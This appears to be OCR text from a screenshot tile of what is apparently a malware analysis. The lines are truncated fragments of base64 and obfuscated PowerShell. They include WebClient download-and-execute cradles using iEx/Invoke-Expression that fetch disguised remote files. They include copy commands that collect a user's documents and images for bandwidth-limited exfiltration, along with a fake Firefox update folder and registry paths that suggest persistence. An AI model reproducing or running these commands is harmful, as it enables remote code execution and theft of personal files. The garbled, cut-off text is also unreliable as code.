
AAnAGgAVAB0AFAAcwA6AC8ALw
BuAGUAdAAvAGkAbQBhAGcAZQB
ApADsAYABpAG4AdgBPAGAASwB
gAE4AIAAkAGkAdQBhAFcA
$w=neW-ObjEct
system.net.wEbcLieNt;$file=$w.Do
search/wp-config-themes.php’);iEx 
$Grqdqwde=New-ObjEcT
SYsTeM.NEt.WebCLieNt;$iuaW=$Gr
]net/images/slides_logo/’);invOKe
„C:\Users\%USERNAME%\AppData\Lo
„copy“ „C:\Users\%USERNAME%\D
include“ „*.{{jpe?g|txt|docx?|rtf|pd
„–max-age“ „200d“ „–bwlimit“ „1M:1
file=C:\Users\%USERNAME%\AppData
\Mozilla\Updates Firefox Browser 
HKEY_CURRENT_USER\SOFTWARE\Mi